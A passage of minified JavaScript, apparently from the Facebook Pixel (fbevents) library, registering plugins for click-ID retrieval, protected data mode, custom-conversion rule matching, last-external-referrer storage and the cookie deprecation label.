a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
